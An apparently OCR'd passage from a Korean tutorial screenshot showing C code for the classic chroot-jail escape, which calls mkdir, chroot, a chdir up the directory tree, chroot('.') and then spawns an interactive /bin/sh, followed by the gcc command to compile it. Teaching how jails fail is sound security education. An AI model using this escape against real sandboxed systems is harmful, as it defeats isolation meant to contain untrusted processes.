
{

mkdir
(
".out"
, 
0755
);

chroot
(
".out"
);

chdir
(
"../../../../../"
);

chroot
(
"."
);

return
execl
(
"/bin/sh"
, 
"-i"
, 
NULL
);

}
myroot 경로에 컴파일
gcc -o myroot/escape_chroot escape_chroot.c
myroot 하위에 위의 탈옥 관련 코드를 gcc 컴파일러를 통해 컴파
일합니다.